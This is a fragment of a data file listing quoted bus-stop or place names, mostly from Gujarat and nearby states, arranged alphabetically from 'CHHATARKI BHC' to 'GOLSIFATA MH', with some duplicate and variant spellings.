"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
